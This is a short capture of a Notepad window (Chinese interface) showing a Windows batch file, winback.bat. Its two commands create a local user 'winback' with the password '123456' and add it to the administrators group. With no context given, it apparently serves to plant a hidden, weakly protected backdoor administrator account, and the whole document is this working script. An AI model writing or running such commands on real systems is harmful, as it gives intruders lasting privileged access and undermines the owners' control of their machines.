 winback.bat - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
net user winback 123456 /add
net localgroup administrators winback /add